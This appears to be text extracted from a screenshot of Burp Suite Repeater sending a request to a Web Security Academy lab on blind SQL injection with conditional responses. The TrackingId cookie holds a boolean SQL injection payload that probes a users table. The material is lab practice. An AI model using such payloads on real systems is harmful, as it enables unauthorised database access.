 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://0a00004a03bae1f6c20edf4e004e0071.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/1.1
2 Host: 0a00004a03bae1f6c20edf4e004e0071.web-security-academy.net
3 Cookie: TrackingId=bvoXEZxWZOIHZXJy' and (select 'a' from users limit
1)='a; session=T8g1fwhfKqvt6dbdG3q4HLyJtuIXF2tg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a00004a03bae1f6c20edf4e004e0071.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle
Toys & Games
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)